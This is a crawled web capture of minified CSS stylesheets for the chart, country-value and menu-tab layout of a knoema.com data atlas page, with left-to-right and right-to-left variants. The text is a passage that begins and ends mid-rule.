360px);position:relative;min-height:450px}html:not([dir='rtl']) div#atlas div#chart{float:left}html[dir='rtl'] div#atlas div#chart{float:right}div#atlas div#chart .highcharts-container{position:relative !important}div#atlas div#chart.compare{width:100%;float:none}div#atlas div#chart>div:first-child{text-align:center}div#atlas div#chart>div:first-child div#indicator-preview-host{width:100%;height:400px}div#atlas div#chart span{font-size:0.8em}div#atlas div#chart .premium-overlay{height:100%}div#atlas div#chart .gadget-host{position:relative}div#atlas div#chart .gadget-host .premium-helper{position:absolute;left:0;right:0;top:0;bottom:20px;z-index:2}html:not([dir='rtl']) div#atlas div#chart+div{float:right}html[dir='rtl'] div#atlas div#chart+div{float:left}div#atlas div#country-values{padding-top:15px;width:100%}div#atlas div#country-values div.region{padding-top:5px;width:130px;height:81px;margin:0 15px 15px 0;display:inline-block;text-align:center;background:#f0f0f0;border-bottom:5px solid #f0f0f0}div#atlas div#country-values div.region:last-child{margin-right:0}html[dir='rtl'] div#atlas div#country-values div.region:last-child{margin-left:0}div#atlas div#country-values div.region.current{min-width:130px;width:auto;padding-left:5px;padding-right:0}html[dir='rtl'] div#atlas div#country-values div.region.current{padding-left:0;padding-right:5px}html[dir='rtl'] div#atlas div#country-values div.region{margin:0 0px 15px 15px}div#atlas div#country-values div.region:first-child p{font-size:14pt}div#atlas div#country-values div.region:first-child p span{display:inline-block;position:relative;top:-6px}div#atlas div#country-values div.region h4{font-weight:normal;font-size:10pt;height:38px}div#atlas div#country-values div.region h4 a{color:#2050be;font-family:'PT Sans',sans-serif}div#atlas div#country-values div.region p{width:100%;margin:0;font-family:'PT Sans',sans-serif;font-size:14pt}div#atlas div#country-values div.region p span{font-weight:normal;font-size:8pt;font-style:italic;color:#888}div#atlas div.indicator-middle{padding-top:30px;overflow:auto}div#atlas div.indicator-middle h4{margin:0;margin-left:25px;margin-bottom:5px;font-weight:normal;font-size:0.9em}div#atlas div.indicator-middle .last-submissions{float:none;width:310px}div#atlas div.indicator-bottom table{width:100%;margin-left:0}html.ie div#atlas div#country-values div.region:first-child,html.firefox div#atlas div#country-values div.region:first-child{top:3px}#see-also table.rankings td{cursor:default}#see-also table.rankings td.name a,#see-also table.rankings td.more a{border-bottom:0px;text-decoration:underline}.no-data_variants{display:table;float:left;width:278px;height:178px;background:#f0f0ec;color:#222240;font-weight:bold;font-size:larger;text-transform:uppercase;text-align:center;border:1px solid #f0f0ec;text-decoration:none;margin-top:10px;margin-left:0;margin-right:35px}.no-data_variants span{vertical-align:middle;display:table-cell}.no-data_variants.last{margin-left:0;margin-right:0}.no-data_variants:hover{background:#fff;color:#2050be}html[dir='rtl'] .no-data_variants{margin-left:35px;margin-right:0}html[dir='rtl'] .no-data_variants.first{margin-left:0;margin-right:0}#update-alert-dialog{margin-top:20px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less
body_size: 3206
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.v7#site-holder div#atlas-header.menu-on-left ul#atlas-tabs li h2,.v7#site-holder div#atlas.menu-on-left ul#atlas-tabs li h2,.v7#site-holder div#atlas-header #menu-holder ul#atlas-tabs li h2,.v7#site-holder div#atlas #menu-holder ul#atlas-tabs li h2,.v7#site-holder div#atlas-header #atlas-tab-content ul#atlas-tabs li h2,.v7#site-holder div#atlas #atlas-tab-content ul#atlas-tabs li h2{font-size:18px}div#atlas-header ul#atlas-tabs,div#atlas ul#atlas-tabs,div#snowflake-menu ul#atlas-tabs,div#atlas-header.menu-on-left ul#atlas-tabs,div#atlas.menu-on-left ul#atlas-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs,div#atlas-header #menu-holder ul#atlas-tabs,div#atlas #menu-holder ul#atlas-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs,div#atlas #atlas-tab-content ul#atlas-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs{margin-top:0.25em}div#atlas-header ul#atlas-tabs li,div#atlas ul#atlas-tabs li,div#snowflake-menu ul#atlas-tabs li,div#atlas-header.menu-on-left ul#atlas-tabs li,div#atlas.menu-on-left ul#atlas-tabs li,div#snowflake-menu.menu-on-left ul#atlas-tabs li,div#atlas-header #menu-holder ul#atlas-tabs li,div#atlas #menu-holder ul#atlas-tabs li,div#snowflake-menu #menu-holder ul#atlas-tabs li,div#atlas-header #atlas-tab-content ul#atlas-tabs li,div#atlas #atlas-tab-content ul#atlas-tabs li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li{display:inline;font-weight:bold;font-family:'PT Sans',sans-serif}div#atlas-header ul#atlas-tabs li a,div#atlas ul#atlas-tabs li a,div#snowflake-menu ul#atlas-tabs li a,div#atlas-header.menu-on-left ul#atlas-tabs li a,div#atlas.menu-on-left ul#atlas-tabs li a,div#snowflake-menu.menu-on-left ul#atlas-tabs li a,div#atlas-header #menu-holder ul#atlas-tabs li a,div#atlas #menu-holder ul#atlas-tabs li a,div#snowflake-menu #menu-holder ul#atlas-tabs li a,div#atlas-header #atlas-tab-content ul#atlas-tabs li a,div#atlas #atlas-tab-content ul#atlas-tabs li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li a{color:inherit;text-decoration:none}div#atlas-header ul#atlas-tabs li a:focus,div#atlas ul#atlas-tabs li a:focus,div#snowflake-menu ul#atlas-tabs li a:focus,div#atlas-header.menu-on-left ul#atlas-tabs li a:focus,div#atlas.menu-on-left ul#atlas-tabs li a:focus,div#snowflake-menu.menu-on-left ul#atlas-tabs li a:focus,div#atlas-header #menu-holder ul#atlas-tabs li a:focus,div#atlas #menu-holder ul#atlas-tabs li a:focus,div#snowflake-menu #menu-holder ul#atlas-tabs li a:focus,div#atlas-header #atlas-tab-content ul#atlas-tabs li a:focus,div#atlas #atlas-tab-content ul#atlas-tabs li a:focus,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li a:focus{outline:none}div#atlas-header ul#atlas-tabs.topic-tabs,div#atlas ul#atlas-tabs.topic-tabs,div#snowflake-menu ul#atlas-tabs.topic-tabs,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs,div#atlas #menu-holder ul#atlas-tabs.topic-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs{margin:0.5em 0}div#atlas-header ul#atlas-tabs.topic-tabs li,div#atlas ul#atlas-tabs.topic-tabs li,div#snowflake-menu ul#atlas-tabs.topic-tabs li,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{font-size:18px;display:inline-block;text-transform:uppercase;margin-bottom:0.5em}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{margin-right:1em}html[dir='rtl'] div#atlas-header ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{margin-left:1em}div#atlas-header ul#atlas-tabs.topic-tabs li a,div#atlas ul#atlas-tabs.topic-tabs li a,div#snowflake-menu ul#atlas-tabs.topic-tabs li a,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a{color:inherit;text-decoration:none;border-bottom:2px solid transparent;transition:border 0.2s ease}div#atlas-header ul#atlas-tabs.topic-tabs li a:hover,div#atlas ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover{border-bottom-color:#f5f5f5}div#atlas-header ul#atlas-tabs.topic-tabs li a.active,div#atlas ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu ul#atlas-tabs.topic-tabs li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active{border-bottom-color:#2050be}div#atlas-header ul#atlas-tabs.topic-tabs.small li,div#atlas ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu ul#atlas-tabs.topic-tabs.small li,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs.small li,div#atlas #menu-holder ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs.small li,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs.small li,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs.small li{font-size:15px;text-transform:none}div#atlas-header ul#atlas-tabs.atlas-lefter,div#atlas ul#atlas-tabs.atlas-lefter,div#snowflake-menu ul#atlas-tabs.atlas-lefter,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter{margin:0}div#atlas-header ul#atlas-tabs.atlas-lefter li,div#atlas ul#atlas-tabs.atlas-lefter li,div#snowflake-menu ul#atlas-tabs.atlas-lefter li,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{display:block;padding-bottom:0.4em}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{margin-right:15px}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{margin-left:15px}div#atlas-header ul#atlas-tabs.atlas-lefter li a,div#atlas ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{display:block;margin:0;padding:0.15em 0.5em;border-bottom:0;text-decoration:none;color:#444;font-size:18px;transition:background-color 0.2s ease,color 0.2s ease;position:relative}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{border-left:5px solid transparent}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{border-right:5px solid transparent}div#atlas-header ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover{background:#f8f8f8}div#atlas-header ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active{background:#f5f5f5}div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,div#atlas ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{content:"";position:absolute;top:0;height:100%;width:50px;background:url(/Img/v4/loader.gif) 75% center no-repeat,linear-gradient(to right,rgba(248,248,248,0),#f8f8f8 50%);background-size:16px,auto;opacity:0;transition:opacity 0.4s ease}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{right:0}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{left:0}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{background:url(/Img/v4/loader.gif) 25% center no-repeat,linear-gradient(to left,rgba(248,248,248,0),#f8f8f8 50%);background-size:16px,auto}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active{border-left:5px solid #2050be}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active{border-right:5px solid #2050be}div#atlas-header ul#atlas-tabs.atlas-lefter li a.loading,div#atlas ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading{position:relative;color:rgba(68,68,68,0.75);background:#f8f8f8}div#atlas-header ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li 